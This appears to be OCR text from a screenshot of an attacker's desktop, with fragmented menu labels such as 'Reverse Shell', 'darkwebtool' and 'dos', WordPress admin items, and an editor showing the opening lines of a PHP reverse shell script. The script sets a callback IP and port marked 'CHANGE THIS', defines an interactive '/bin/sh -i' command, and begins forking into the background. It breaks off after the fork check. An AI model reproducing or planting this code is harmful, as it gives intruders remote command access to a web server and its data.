 Applications
Places
Terminal
Sun Mar 25, 18:12
Reverse
Shell
SQL
darkwebtool
s
Terminal
dos
GeoLocati
on
File
Edit The
Dashb
Posts
Media
Pages
Comm
Appea
Themes
Customize
Widgets
Open
reveseshell.php
~/Desktop/Reverse Shell
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);
}